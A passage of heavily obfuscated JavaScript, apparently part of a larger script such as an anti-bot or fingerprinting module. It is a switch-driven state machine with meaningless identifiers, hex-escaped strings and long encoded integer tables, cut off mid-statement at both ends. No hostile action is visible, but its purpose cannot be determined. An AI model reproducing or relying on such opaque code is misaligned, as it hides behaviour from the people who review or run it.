hB:{w5=jB;return MJ;}break;case GK:{w5+=vR;while(l3(VJ,AM)){if(xX(jn[jO[qL]],AT[jO[kV]])&&sn(jn,En[jO[AM]])){if(XF(En,rt)){pP+=dJ(US,[Er]);}return pP;}if(Rv(jn[jO[qL]],AT[jO[kV]])){var gF=rP[En[jn[AM]][AM]];var ZA=Hc.call(null,PU,[VJ,gF,nL(Er,Yd[qY(Yd.length,kV)]),jn[kV],qL,LI]);pP+=ZA;jn=jn[AM];VJ-=kL(Dl,[ZA]);}else if(Rv(En[jn][jO[qL]],AT[jO[kV]])){var gF=rP[En[jn][AM]];var ZA=Hc.apply(null,[PU,[VJ,gF,nL(Er,Yd[qY(Yd.length,kV)]),AM,IM,TY]]);pP+=ZA;VJ-=kL(Dl,[ZA]);}else{pP+=dJ(US,[Er]);Er+=En[jn];--VJ;};++jn;}}break;case HT:{for(var RH=AM;b1(RH,bJ[jO[AM]]);++RH){IL()[bJ[RH]]=P4(qY(RH,Sv))?function(){rt=[];Hc.call(this,cT,[bJ]);return '';}:function(){var F8=bJ[RH];var EP=IL()[F8];return function(BJ,xJ,XO,gH,nP,DJ){if(Rv(arguments.length,AM)){return EP;}var rJ=Hc(PU,[BJ,NG,XO,gH,P4({}),gJ]);IL()[F8]=function(){return rJ;};return rJ;};}();}w5+=Jw;}break;case zl:{w5=jB;var hG=m3[K2];gG=function(gO,wr,K5,O3){return Hc.apply(this,[I,arguments]);};return cJ(hG);}break;case XZ:{var Cn=m3[K2];cJ(Cn[AM]);w5=IB;var N5=AM;}break;case Vl:{w5=jB;return [pY(kv),gc,pY(Q8),Hg,lm,pY(Op),dX,pY(LE),sA,[AM],pY(kV),nE,QM,pY(IM),pY(TY),XN,pY(wL),[dX],WE,pY(dX),kv,pY(qL),bQ,pY(kV),IM,pY(QQ),pY(kV),pY(QQ),Sv,pY(tM),pY(gc),LE,QQ,AM,pY(Op),lm,pY(qL),bQ,AM,QQ,pY(WE),QQ,AM,pY(kV),[AM],pY(sX),WE,pY(QQ),wL,Hf,pY(Sv),pY(wL),WE,qL,nE,pY(wL),WE,pY(nE),pY(cH),Sm,pY(I3),Hf,pY(Hf),Sv,lm,AM,AM,qL,wL,pY(dP),x1,AM,pY(Sv),WE,pY(sA),Gv,sX,pY(WE),AM,Sv,pY(PJ),pY(Hf),I3,pY(kV),pY(Sv),pY(gc),Sm,pY(Hf),pY(wL),bQ,WE,HJ,dX,pY(dX),wL,pY(Ir),sX,qL,pY(bQ),pY(qL),bQ,IM,k6,pY(bQ),pY(XN),pY(WE),[kV],pY(sX),WE,pY(Qv),Qv,pY(bQ),dX,pY(dX),pY(kv),kv,pY(bQ),pY(Q8),s5,WE,pY(tM),Hf,pY(I3),WE,AM,LE,pY(Op),pY(bQ),qL,QQ,pY(Sv),WE,pY(nE),WE,pY(QM),lm,nE,pY(PJ),wL,Sv,pY(R5),QM,pY(sX),bQ,AM,pY(I3),qL,pY(lm),wL,pY(IO),LM,pY(qL),QM,pY(nE),dX,pY(Lc),Tf,QM,AM,pY(sX),Hf,bQ,IM,pY(kv),tM,pY(bQ),Hf,tM,kv,AM,pY(IM),pY(H5),Qv,pY(HJ),HJ,pY(HJ),Qv,pY(wL),nE,pY(Sv),pY(I3),PH,pY(BQ),pY(Gv),xv,pY(cH),AM,pY(qL),pY(QQ),WE,pY(dP),n3,pY(qL),Sv,lm,pY(X3),wV,QM,pY(QM),pY(QQ),dX,[IM],pY(Q8),Gv,kv,kV,pY(wL),pY(cH),HJ,AM,pY(bQ),bQ,pY(qL),sX,pY(L8),s5,pY(lm),pY(lm),qL,QQ,pY(dX),I3,pY(tM),pY(Sv),AM,kV,pY(kV),pY(IM),qL,bQ,wL,pY(L8),sA,pY(kV),pY(QQ),Op,pY(dX),pY(Hf),pY(dX),pY(AO),pY(kV),k6,pY(tM),pY(bQ),pY(Sv),pY(QQ),wt,pY(tM),bQ,lm,pY(WE),pY(sX),Qv,pY(bQ),pY(qL),pY(IM),tM,pY(QQ),Sv,pY(GI),wV,pY(IM),sX,pY(wV),MF,nE,pY(PJ),pY(s5),wV,IM,pY(IM),wL,pY(bQ),lm,pY(I3),pY(tM),pY(Gv),nE,tM,AM,AM,AM,Hf,I3,wL,pY(lm),pY(Sv),QQ,AM,pY(qL),WE,Hf,pY(PJ),Op,wt,dX,pY(wL),pY(bQ),bQ,pY(lm),pY(qL),[bQ],pY(qL),sX,pY(Q8),nE,nE,pY(nE),kv,pY(Hf),sX,pY(sX),WE,AM,pY(IX),dX,QQ,pY(sX),WE,pY(n3),JV,pY(kv),pY(qL),pY(QQ),WE,pY(IM),pY(WE),kv,pY(Hf),sX,pY(I3),pY(wL),nE,pY(wL),lm,pY(kV),pY(Tn),Hf,bp,pY(qL),sX,pY(KY),Sv,MF,Q8,kv,pY(kV),lm,pY(sX),Sv,lm,pY(wV),Op,dX,[IM],pY(Jc),UQ,pY(UQ),UQ,pY(vX),AM,pY(Sv),SP,sA,pY(Dc),UQ,Op,pY(Tn),Ic,pY(Lc),vN,pY(KY),MF,pY(sA),SP,pY(kV),QM,pY(WE),QM,pY(wL),WE,pY(nE),pY(Ir),LM,[dX],pY(Sv),kV,pY(qL),kV,Op,pY(Tn),Up,pY(kV),wt,pY(QM),kV,dX,pY(tM),kV,QM,pY(XN),gc,pY(dX),pY(pA),wt,pY(qL),pY(Sv),dX,pY(I3),AM,WE,pY(QM),nE,pY(wL),pY(qL),sX,pY(qL),wL,pY(Sv),pY(wV),XN,pY(kV),lm,pY(Sm),LE,sX,pY(qL),pY(Sv),pY(lm),Gv,pY(qL),bQ,pY(Gv),TY,AM,pY(IM),pY(I3),pY(PJ),nE,LE,pY(n3),Op,QQ,AM,pY(tM),lm,pY(kV),pY(kV),[AM],pY(sX),WE,pY(L8),x1,pY(Sv),pY(wL),Op,WE,IM,pY(WE),pY(lm),qL,pY(QQ),LE,bQ,pY(I3),pY(lm),WE,pY(cH),QM,[kV],pY(qL),pY(nE),[bQ]];}break;case WD:{var Sn=m3[K2];var At=m3[YS];var LG=m3[XZ];var An=nL([],[]);w5=j7;var Rm=qr(qY(Sn,Yd[qY(Yd.length,kV)]),wV);var m8=ON[At];}break;case Ml:{var K3=m3[MS];if(Rv(typeof TN,PF[bQ])){TN=RF;}w5=FK;var MJ=nL([],[]);YG=qY(Kc,Yd[qY(Yd.length,kV)]);}break;case kS:{var Om=m3[K2];w5+=UT;xA=function(Br,qO,Hm){return Hc.apply(this,[WD,arguments]);};return HN(Om);}break;case mh:{while(b1(VF,tG.length)){var fJ=tm(tG,VF);var Bm=tm(JN.C,nG++);Yt+=dJ(US,[T8(YN(T8(fJ,Bm)),M1(fJ,Bm))]);VF++;}w5-=Ml;}break;case FZ:{w5=jB;rP=[[pY(lm),dX,lm],[qL,qL,tM,kV],[],[QM,pY(wL),lm,pY(kV)],[pY(tM),wL,Hf],[kv,pY(wL),kV]];}break;case pS:{var f1=m3[K2];w5=mh;var ln=m3[YS];var Ur=m3[XZ];var Yt=nL([],[]);var nG=qr(qY(Ur,Yd[qY(Yd.length,kV)]),kv);var tG=zJ[f1];var VF=AM;}break;case Lh:{var xF=m3[K2];w5=jB;JN=function(Gr,Rg,kN){return Hc.apply(this,[pS,arguments]);};return lJ(xF);}break;case PU:{var VJ=m3[K2];var En=m3[YS];var TP=m3[XZ];var jn=m3[IU];var gN=m3[dR];var tA=m3[MS];if(Rv(typeof En,jO[bQ])){En=rt;}w5=MR;}break;case Sl:{var T3=m3[K2];var zP=m3[YS];var D5=dn(zZ,[]);Yd.push(WO);w5-=sT;}break;case cT:{w5=HT;var bJ=m3[K2];}break;case XT:{var Kc=m3[K2];w5=Ml;var Gt=m3[YS];var Yn=m3[XZ];var l5=m3[IU];var TN=m3[dR];}break;case XS:{w5-=j7;var lG=m3[K2];var Tm=AM;}break;case nB:{w5-=LK;var d5=m3[K2];var nlx=m3[YS];Yd.push(dsx);var gn=jI()[Np(AM)](Gv,AM,Zr,lh);for(var dxx=AM;b1(dxx,d5[Rv(typeof hb()[fI(Hf)],nL('',[][[]]))?hb()[fI(kV)](NF,KKx,NJ):hb()[fI(AM)](jK,Ht,AM)]);dxx=nL(dxx,kV)){var whx=d5[xX(typeof Fv()[g4(Hf)],'undefined')?Fv()[g4(qL)](kV,DU):Fv()[g4(IM)](LF,Sr)](dxx);var kBx=nlx[whx];gn+=kBx;}}break;}}};var zY=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dn=function ZZx(C7x,TRx){var UKx=ZZx;do{switch(C7x){case Td:{C7x+=G0;Uxx=qL*lm*wt+dX+kV;bKx=wt*I3*IM*kV+Sv;Nz=Ht*Hf+lm+qL*dX;Ym=lm*Ht-tM-wt-Hf;G0x=dX-Hf+IM*bQ*wt;Eg=Sv*lm*tM+Hf-kV;}break;case fU:{k9=I3*IM+tM*Sv*Hf;Nlx=wt-IM+Hf*Ht;kr=wt-bQ+kV+Ht*Sv;d7x=lm+Sv+Ht*Hf+I3;C7x+=Ul;SZx=IM*wt+Hf*Ht;UZx=dX*tM*Sv-IM;}break;case TT:{qv=Ht-IM+tM*bQ+dX;TKx=Sv*qL+I3*Ht+wt;G8=bQ+Sv*lm*dX;C7x+=Q0;HDx=lm+dX+bQ+Hf*Ht;Fg=Sv*Ht-IM+qL*Hf;SBx=I3*Sv+dX*wt-lm;kKx=IM*Hf+Sv*Ht-tM;sJ=kV-tM+Ht*Sv-dX;}break;case PW:{for(var HY=AM;b1(HY,t7x.length);++HY){IG()[t7x[HY]]=P4(qY(HY,I3))?function(){return B6.apply(this,[QD,arguments]);}:function(){var l7x=t7x[HY];return function(YBx,OWx,mlx,tRx){var x7x=wJ(YBx,OWx,IM,Q8);IG()[l7x]=function(){return x7x;};return x7x;};}();}C7x-=CR;}break;case hw:{Esx=Ht*I3-qL-wt*dX;C7x=Il;Av=Sv*wt+kV;Jg=Ht*Sv+IM+wt+tM;Clx=Ht*lm-kV-I3*Hf;MDx=Hf*Ht+kV-wt-I3;}break;case fS:{lKx=Sv*dX+Ht*I3;Sxx=I3+bQ*wt*dX;C7x=JR;Rz=tM*wt+Ht*lm+Sv;cxx=dX-tM+Ht*Hf-wt;}break;case PS:{gRx=lm+dX*Ht-IM-wt;B5=IM-wt+lm*Ht+kV;g3=wt*I3+Sv-dX-qL;jWx=dX*Ht-lm-tM+bQ;vF=lm*Ht-IM+bQ-I3;C7x-=OR;Olx=I3+bQ*wt*tM+kV;vwx=IM+Ht*Sv+wt+bQ;dA=qL+wt*dX*bQ;}break;case AB:{wwx=Ht+kV-qL+lm*wt;C7x-=I7;bSx=Ht*I3-Sv-dX-bQ;z0x=lm*I3*tM+Sv+Ht;LBx=Hf+wt+IM*Ht;}break;case OW:{C7x-=FZ;wWx=Sv+lm*Ht-IM;m0x=tM*wt*kV-qL;Bn=I3-Sv+bQ*Ht+wt;T0x=IM+dX+I3*wt+bQ;nRx=lm*tM+Hf+I3*Ht;lRx=Hf*Ht-lm*dX*qL;}break;case Sl:{f0x=kV+dX*Sv*tM-Ht;z2x=dX+wt*Hf+tM+Ht;Fc=Ht*lm*kV+Sv+wt;C7x+=Vl;gC=wt*qL+bQ+Ht*Hf;wX=lm*Ht-I3*IM-kV;Zsx=Sv*wt-dX*Hf;}break;case CR:{O9=I3*Ht-dX-kV-Sv;nY=IM*dX*Sv+qL*kV;vSx=O9+nY;cG=Ht*Sv-qL-wt-tM;C7x+=Jw;LP=lm*wt+qL*kV+IM;Whx=Ht*I3+Sv*Hf+bQ;bG=tM*qL*Hf*lm-kV;}break;case JB:{xlx=Hf+wt+I3+Ht*lm;YRx=bQ*I3+IM*Ht-wt;NRx=bQ*lm+Sv+Ht*Hf;lsx=bQ+tM*dX*I3;BKx=Sv*Ht-lm*Hf+I3;cO=bQ+Ht+dX+wt*tM;C7x+=p7;}break;case BR:{rKx=Sv*tM*I3-Hf+IM;fRx=I3*wt*qL+Ht-Hf;C7x=PR;thx=Ht*Sv*kV-lm*Hf;ZO=I3+dX+Sv*Ht+wt;Ac=dX*Ht+IM+lm-wt;NTx=bQ*Hf*Sv;}break;case GU:{PSx=wt*kV+Ht*IM;C7x-=J7;N2x=Ht+wt*tM-Hf+Sv;YWx=dX*I3*qL*tM-bQ;CJ=wt+Ht*Sv-IM-tM;ESx=I3-tM+Sv*Ht-IM;Bxx=lm+wt*Sv+bQ*dX;}break;case CD:{wz=Ht*Hf+kV+lm*bQ;wZx=Ht*Sv+dX*qL-lm;B8=IM+wt+Sv*Ht*kV;Wwx=wt-qL+Sv*I3*Hf;jz=Hf*wt*bQ-Ht+IM;KI=kV+Hf*Sv*tM+wt;ssx=Hf*tM*I3+bQ*Sv;C7x=mh;Xg=IM*bQ*wt;}break;case KS:{IO=tM-qL+dX*I3+wt;C7x=j2;BQ=kV*bQ-IM+Hf*I3;Jc=lm+tM*I3+bQ;vN=Hf+qL*wt;Hz=bQ*wt*Sv-IM-qL;N9=Ht-Hf+wt*qL+I3;}break;case Lx:{RZx=IM-kV+Hf*Ht-tM;C7x+=NW;fP=qL+Hf*bQ*dX*IM;ATx=qL*wt*I3-kV;O1=IM*Ht*kV+Hf*lm;p2x=Ht*I3-lm-Hf+dX;LKx=Sv*Ht-IM+I3+tM;}break;case mh:{LRx=Sv*lm*bQ*qL-Hf;jxx=bQ*I3*wt+IM*dX;Yhx=bQ+dX*Ht-qL;C7x-=rK;bRx=Ht*dX+tM-Hf+IM;xZx=wt*Hf-lm+tM-Sv;PN=bQ+Ht*lm-dX;Jz=tM*Ht-qL-IM*dX;}break;case Il:{dlx=I3*qL-dX+IM*Ht;AY=Ht*Hf+I3*qL+Sv;KV=I3*Ht-lm+Sv*qL;SWx=Ht*IM-dX-kV-wt;B0x=tM*Hf-kV+lm*Ht;C7x=x0;KBx=dX+tM*wt-kV+lm;c8=Sv*Ht-wt+IM+dX;tZx=wt+dX+Hf+Ht*I3;}break;case TU:{chx=IM+lm*dX*I3-Hf;Sz=wt+Ht*Sv+bQ;F4=Ht*Hf+dX*tM+I3;Pj=tM*dX*qL+I3-Hf;JL=Ht*lm-kV-wt-Sv;C7x+=QS;txx=lm*Sv*I3+dX;nKx=lm*Ht-qL+Sv;pn=wt-kV+Hf+I3*tM;}break;case X2:{Mg=Hf*Sv*I3-Ht+wt;Ahx=I3+bQ+wt+lm*Ht;klx=tM*dX*Sv*kV+lm;V7x=wt*I3+IM-bQ;kWx=bQ*Hf*I3*lm-wt;C7x+=kR;lN=wt+Sv+kV+Ht*Hf;}break;case JR:{L7x=Ht+tM*wt-dX-kV;cDx=tM*dX+Sv+I3*Ht;C7x+=vU;Tz=Ht*kV+tM*lm*dX;hn=kV*dX*Sv+tM*wt;MO=qL+Sv*Ht-I3-IM;z9=Hf*tM+bQ*wt*Sv;}break;case mB:{C7x=QT;F7x=kV+wt*dX+Ht-lm;m7x=Hf*qL*wt+dX-bQ;VG=Hf*Ht-lm*bQ*I3;Jn=qL*Sv*lm*Hf-IM;TA=lm+kV+IM*wt*dX;n1=wt-Hf-lm+dX*Ht;}break;case wB:{X5=I3*Ht-bQ*IM*qL;C7x=mR;DTx=qL+wt*bQ*Hf-Ht;ERx=wt*dX*IM-bQ;Mxx=Ht-wt+I3*Hf*dX;Wlx=IM*Hf+qL+tM*wt;c0x=kV+tM+Ht*Hf+lm;Lr=Ht+dX*Sv*tM+lm;}break;case E7:{rZx=I3*Ht+wt+dX;rDx=qL*Sv*Hf+wt+Ht;h2x=Hf*lm+I3*Ht+Sv;C7x=Hx;Hlx=dX+Ht*qL;TX=Hf*Sv*IM+kV;}break;case Vw:{FN=Hf*tM*dX+lm*Sv;dg=wt*Hf*bQ+IM*dX;VWx=VG+xN-dg+WZx-xsx-UQ;C7x=Kh;hlx=lm*Sv*I3+dX+kV;clx=wt*qL*IM*bQ*kV;w1=IM*wt+Sv+I3-dX;CBx=lm*Ht*kV+tM+dX;}break;case Uw:{ASx=Ht*bQ+Sv*kV-dX;C7x+=KW;dRx=Sv*qL+I3*Hf*tM;GY=wt*dX+Ht*lm-qL;Xb=wt*Sv+lm+Hf+IM;}break;case ER:{OG=bQ-IM-Sv+Ht*Hf;AM=+[];wt=Hf+bQ*tM-dX;Xc=Sv-kV+qL*wt+bQ;Zk=lm+Ht-IM+dX;C7x=cx;MKx=lm+Ht*IM*qL+I3;}break;case tT:{Oxx=Ht*Hf-I3-qL*bQ;C7x=l7;pDx=Hf*wt*qL-Sv-IM;PP=Ht*lm-wt+tM*Hf;lF=tM+Sv*wt-lm*I3;}break;case gD:{XZx=Ht+lm*Sv*bQ;Pz=dX*Hf*Sv+bQ;C7x-=Vw;s9=I3*Ht-lm+tM*Hf;jRx=Ht*I3+lm+dX*wt;}break;case Dh:{FY=wt*tM-dX+qL*Hf;C7x-=RD;n8=I3+IM+Ht+lm+kV;mA=I3*IM*bQ+dX;Lc=I3*qL*lm-IM-Hf;nr=wt*lm*bQ-Sv;tBx=Ht*lm+Hf-I3*qL;sA=I3*bQ+Hf+IM-qL;s5=IM+qL*Sv+tM-I3;}break;case q2:{wKx=IM*qL-Hf+lm*wt;C7x+=Zl;q7x=lm+Ht*dX-Hf-tM;jhx=wt*dX*lm-I3;jG=dX*IM+Ht*I3+qL;}break;case M0:{Jsx=Sv+I3-Hf+lm*Ht;d9=lm-Ht+wt*IM*Hf;C7x=gK;rsx=I3*Ht+IM-lm-dX;l0x=Ht*dX+IM-wt+qL;j0x=dX*Sv*bQ+lm*Hf;msx=wt*I3+lm*Sv-IM;}break;case MU:{zz=Ht*qL-lm+I3+tM;C7x+=pK;WBx=Ht+tM*wt-qL+Hf;Vm=Ht*I3-qL*lm-wt;MBx=Ht+kV+Sv*tM*bQ;zBx=bQ+IM*Ht-wt+lm;vG=bQ*I3*kV+wt*Hf;}break;case zh:{Fsx=bQ*Hf+wt*Sv+Ht;CH=tM+kV+wt*Sv+dX;Rn=Hf+Sv*Ht-kV-wt;C7x+=wD;hDx=I3+Ht+tM*IM*dX;vRx=qL+wt*tM+Sv+I3;vZx=tM+Sv*I3*lm-bQ;}break;case rT:{IKx=Hf*lm+dX*Ht;Zm=lm*bQ*tM+dX+wt;C7x=XZ;vsx=Ht*dX+Sv-Hf+qL;kY=Hf*Ht-tM*dX-Sv;zt=tM*wt+Sv-kV;j8=dX*Ht+Sv-tM*lm;}break;case CK:{hq=Ht*lm-dX*IM-kV;XC=lm-IM+bQ*tM*qL;V1=Sv*Ht+Hf+qL+I3;rH=kV+Sv*Ht-bQ*I3;C7x+=KD;zF=dX*Ht-I3-IM-Hf;OBx=bQ*wt+Sv*qL*dX;DA=bQ*dX-kV+Ht*Sv;M6=Sv*I3*tM+IM+Ht;}break;case sh:{HO=wt+Hf*bQ*Sv-qL;blx=bQ*qL*wt*dX-lm;Og=Ht*Sv-bQ*kV-Hf;dF=wt*tM-lm;BBx=Ht*IM*kV+Sv*bQ;C7x+=RB;HP=Hf-lm+wt*I3+IM;}break;case zZ:{Yd.push(TO);var bDx={'\x39':Mj()[Hk(qL)].apply(null,[n8,P4([]),UZ]),'\x41':xX(typeof Fv()[g4(qL)],'undefined')?Fv()[g4(AM)](L8,lP):Fv()[g4(IM)].apply(null,[Khx,fxx]),'\x46':IG()[qN(AM)].call(null,Sc,Bwx,BQ,P4(P4(kV))),'\x48':hb()[fI(dX)].apply(null,[CDx,jA,Xc]),'\x52':Mj()[Hk(bQ)].call(null,JV,P4([]),VZ),'\x56':hb()[fI(lm)](B1,qJ,Hf),'\x57':IG()[qN(qL)](n3,KZx,UQ,P4(kV)),'\x58':IG()[qN(bQ)](C8,DBx,P4(P4(AM)),I3),'\x59':xX(typeof IG()[qN(bQ)],nL('',[][[]]))?IG()[qN(dX)](gc,Msx,nE,QQ):IG()[qN(I3)].apply(null,[NF,jwx,t3,P4(P4(AM))]),'\x72':hb()[fI(Hf)].apply(null,[lr,Gm,P4(P4({}))]),'\x73':IG()[qN(lm)].call(null,vX,OD,PH,gJ)};var O2x;C7x+=kK;return O2x=function(HRx){return kX(nB,[HRx,bDx]);},Yd.pop(),O2x;}break;case jZ:{C7x=Ch;wlx=IM*qL+Hf*I3*Sv;HZx=IM*wt*bQ+kV-Hf;O7x=Hf*IM*wt-lm-Ht;Usx=Ht*kV*I3-tM-Sv;}break;case XZ:{dhx=Ht*Sv-lm-bQ*dX;QY=dX*Ht-I3-Sv-Hf;IY=tM+Sv+dX*Ht+bQ;GN=Sv*kV*Ht+I3*IM;Wr=Hf*Ht-Sv+dX*wt;C7x=tW;X9=Hf-wt+IM*Ht+dX;b2x=kV*lm*Sv*I3-Ht;OH=Sv+wt+Ht*I3*kV;}break;case T7:{dP=I3*bQ+qL*tM+Hf;gc=I3+Sv+lm-bQ+IM;bp=qL+lm*kV*Sv+I3;DN=IM-kV+Sv*lm;C7x=Dh;LI=IM+Sv+Hf+tM+wt;E1=tM*dX+qL*Hf;sY=qL-lm+Sv*Hf;}break;case V2:{zQ=Sv+Hf*bQ*I3*dX;WRx=I3*Hf*Sv+bQ*wt;jsx=wt+Hf*Ht+I3*bQ;tY=Ht*Hf+bQ*lm+tM;Q7x=tM*dX-bQ+wt+Ht;C7x=DR;zm=kV+wt*IM*lm-tM;qn=wt+lm+bQ+Sv*Ht;}break;case wU:{NJ=I3+qL+Sv+Hf;GI=kV+wt+Hf*qL-I3;UH=IM-Sv-dX+tM*Hf;C7x-=TT;Zn=I3+lm*Hf+bQ*Sv;UQ=wt*qL+tM-IM*lm;cH=qL+Sv+IM+I3+tM;vX=tM*qL+IM*lm+I3;}break;case vh:{hF=Hf*Ht-lm*tM+I3;I9=tM+IM*Ht-dX;gxx=qL+I3*IM*Sv+Ht;Vz=wt*Hf+bQ*dX*tM;L2x=bQ*tM*Hf-lm-dX;sF=Hf+I3+Ht+wt*Sv;Cz=Ht*lm-I3-Hf*IM;DZx=Sv*I3*IM-wt;C7x-=FW;}break;case hZ:{Uwx=kV*Sv*Hf+Ht*lm;Psx=IM+lm*Hf*Sv-tM;lM=IM+qL*I3+Hf*Ht;GRx=Hf+tM+qL+dX*wt;U8=kV*bQ*wt*tM-Hf;Txx=dX*qL*Ht-wt+bQ;VZx=wt*Sv-Hf+tM-I3;lhx=tM+wt*I3*kV+Sv;C7x=X2;}break;case wS:{QBx=I3+Ht-Sv+qL+wt;c7x=wt+Ht+tM-Hf-kV;pRx=kV+Hf*lm*bQ*dX;zZx=tM*Ht-Sv;C7x=G;Tlx=IM*Sv*bQ*dX-wt;}break;case NS:{C7x+=gx;MWx=Ht*tM-lm-wt+I3;BSx=tM+dX*Hf+lm*wt;zTx=Sv*wt+lm*dX;xr=qL+Sv*Ht+bQ;}break;case QT:{Lz=Hf+Ht*dX-wt;AWx=IM+kV-qL+Ht*Sv;l1=I3-dX-Ht+wt*Sv;C7x=FK;KJ=dX*tM*bQ+I3*qL;Jt=Ht+Hf*I3+qL+wt;EA=kV+tM+dX*wt-I3;UP=Hf+I3*Sv*IM-dX;U5=IM+qL*Sv*I3*dX;}break;case HS:{return Y0x;}break;case x7:{ARx=qL-IM+Ht+Sv*lm;C7x-=E;glx=bQ+qL+IM+Ht*dX;mO=lm*bQ*Hf*kV*IM;vP=I3+Ht*lm-IM-wt;zRx=Sv+wt+Hf+bQ+Ht;g8=Hf+wt+Ht+bQ+tM;}break;case EK:{RY=kV*wt*tM*qL-Sv;ODx=Hf*lm*I3+Sv-tM;lZx=Ht*IM+dX*bQ-Hf;VP=tM*Hf*Sv*kV+wt;X7x=Hf-tM+Ht*I3+wt;C7x-=bK;v5=Hf+I3*wt+Sv+dX;}break;case FD:{zN=bQ*IM+Sv*qL*tM;Xn=wt*lm+Hf-tM+Ht;swx=kV*I3*wt*IM+qL;AKx=dX*tM+IM+Ht*Sv;r2x=I3*lm-tM+Hf*Ht;C7x=NU;Zhx=Sv*tM*I3+dX-IM;BE=dX*Ht-bQ-wt-Sv;L3=qL*kV-lm+Hf*Ht;}break;case L2:{w7x=Ht*kV*I3-tM;c1=qL*IM*wt+tM;mq=IM*lm*wt*kV-I3;Xlx=I3+qL*Ht+Sv*Hf;IWx=I3*Ht-lm*Hf;C7x+=hh;fWx=Fxx-IWx+MO-cTx+z2x+Z5;}break;case Tl:{C7x+=Sd;for(var X0x=AM;b1(X0x,H7x[PF[AM]]);++X0x){kp()[H7x[X0x]]=P4(qY(X0x,wL))?function(){RF=[];ZZx.call(this,Iw,[H7x]);return '';}:function(){var N0x=H7x[X0x];var VSx=kp()[N0x];return function(XWx,rBx,b0x,zKx,Qhx,Q9){if(Rv(arguments.length,AM)){return VSx;}var Llx=kX(XT,[XWx,rBx,NG,tM,Jc,Q9]);kp()[N0x]=function(){return Llx;};return Llx;};}();}}break;case RS:{C7x=kl;jTx=Hf*kV*dX*Sv*qL;N7x=bQ*Ht+wt-IM-Sv;Nr=Ht*I3+Hf+dX-qL;cr=Hf+Ht*Sv+dX+I3;Qj=bQ*Sv*lm*dX;Qz=IM+Ht*dX-Hf-bQ;}break;case KZ:{JV=tM+qL*Sv+I3;Sm=bQ+I3*dX+kV;Z6=qL+wt+Sv;HJ=dX+I3*kV*lm-qL;jX=tM-lm+Sv*Hf-bQ;Dc=dX+qL*bQ+Sv*Hf;C7x=D2;Tn=Hf*lm-tM+wt+I3;XN=wt+kV-Sv+Hf*qL;}break;case D2:{Sc=Hf*tM-dX-IM;Zr=bQ+IM+wt+Hf*dX;C7x-=Ah;qJ=I3*lm*qL-Sv*kV;AO=I3*bQ+dX+tM+lm;TY=wt+Sv+IM-dX+lm;IX=Hf+wt+I3+qL*kV;jA=lm*Hf+Sv+wt;}break;case MD:{A2x=dX+Ht*Sv-I3;hJ=wt*IM+kV-Hf-dX;Dxx=IM+I3*Sv*qL;C7x=xx;DWx=qL+Ht*bQ+kV+Sv;jBx=Ht*tM+qL-wt-Hf;kt=bQ*wt-Sv+IM;}break;case g2:{Mhx=IM*qL*Ht+Hf+bQ;Lg=tM-qL+Ht+Sv+wt;Pn=IM+tM*Sv*lm+kV;j9=lm*Ht-bQ-Sv-wt;C7x-=GK;vhx=lm*bQ*Hf+dX*Ht;dr=IM+Sv+dX+Ht+tM;}break;case U:{C7x=SK;return kX(kS,[Klx]);}break;case Kh:{bwx=lm*Hf*I3+qL*tM;bN=dX*I3*IM-qL+lm;XSx=lm*bQ*IM*dX-qL;pG=IM*tM+wt+Sv*Hf;hm=Ht*lm+Hf*Sv*IM;Glx=Ht+Hf+I3*dX+bQ;Pg=tM*wt+lm+I3*Hf;C7x+=zh;}break;case w0:{wxx=dX+Ht*IM-Sv+wt;Xm=Hf*Ht+qL*Sv-tM;n0x=Sv*Ht-IM*qL-tM;CZx=I3*Ht-IM+lm+kV;hxx=wt*I3+kV-Hf+tM;C7x+=U7;A0x=I3+tM+Ht*dX+IM;}break;case Fl:{TSx=bQ*wt*tM+qL*kV;fG=lm+Sv*Ht+Hf+tM;pBx=wt*lm*kV-Hf+dX;XTx=Hf+kV+bQ*wt*dX;dBx=lm+wt*I3*bQ+Sv;ORx=Ht-qL*tM+wt*IM;C7x+=OK;hKx=wt+Ht*qL+I3-Sv;UWx=Sv*Ht-tM*wt-bQ;}break;case j2:{WZx=IM*kV+Sv*Ht+I3;WO=qL-tM+Ht+dX*I3;C7x=Fx;Z5=Ht*qL+I3+IM-Sv;cg=Hf+qL*wt*I3-bQ;fg=Ht*dX-qL-I3-wt;Gm=lm+bQ*Hf*IM-I3;Q3=IM-lm+qL*I3+Ht;s3=lm*Ht-Hf+dX*I3;}break;case lU:{Ez=lm*Hf+IM+wt*tM;jlx=lm-Hf+Sv*tM+Ht;Yz=lm+I3*qL+wt*Sv;C7x+=qD;N3=I3*Sv*dX*bQ-IM;}break;case Bx:{NO=lm+Sv*wt-qL;mDx=I3*qL*wt-Sv*lm;x3=wt*Sv*bQ-Ht*kV;C7x-=fU;vO=bQ*wt+Hf*tM-dX;Ot=bQ*wt*dX;hA=IM+wt*bQ+Hf*Sv;wRx=kV*IM*lm*dX*bQ;XDx=I3+bQ+qL+wt*Hf;}break;case WS:{x8=Hf-IM+Ht*bQ+tM;nH=IM*Ht*qL-kV-wt;HH=I3*dX*Hf+wt*tM;C7x-=T;Twx=dX*tM*Sv+Ht;sSx=dX*Ht+lm*bQ;DDx=bQ+qL*Hf*kV*wt;}break;case m7:{xc=lm+bQ*tM*Sv*qL;AA=wt*bQ+lm+I3*Sv;R2x=Ht+dX*lm*tM-wt;P7x=qL*IM*Ht-bQ-Hf;C7x-=UR;BDx=Ht*qL-dX*lm;}break;case MR:{lWx=Ht*kV*Sv-tM*bQ;Asx=tM+kV+wt*IM*I3;Hxx=I3+Sv+wt*Hf*qL;jr=bQ*Sv+I3*Ht+kV;RRx=Ht*I3+tM+lm;C7x-=fB;kTx=Hf+lm+tM*Sv*bQ;}break;case Ew:{FO=Hf+Sv*wt+Ht+kV;Gb=I3*Hf+Ht*dX-IM;fY=qL*IM*wt;pp=Sv*Hf+bQ*tM-dX;r0x=tM+wt+Ht*Sv+Hf;Wm=bQ*kV-Hf+lm*wt;U1=Hf*Ht+lm+dX*bQ;C7x+=Gw;W7x=kV+I3*tM*Sv+Hf;}break;case UB:{Bg=Hf+IM*lm*wt+I3;Iz=wt-Sv+Hf*Ht;xTx=qL+tM*Hf*bQ-I3;C7x=NZ;Yb=Sv+Ht*bQ-Hf-I3;gTx=bQ+wt+Hf*Ht;Dr=Ht*tM-I3;}break;case 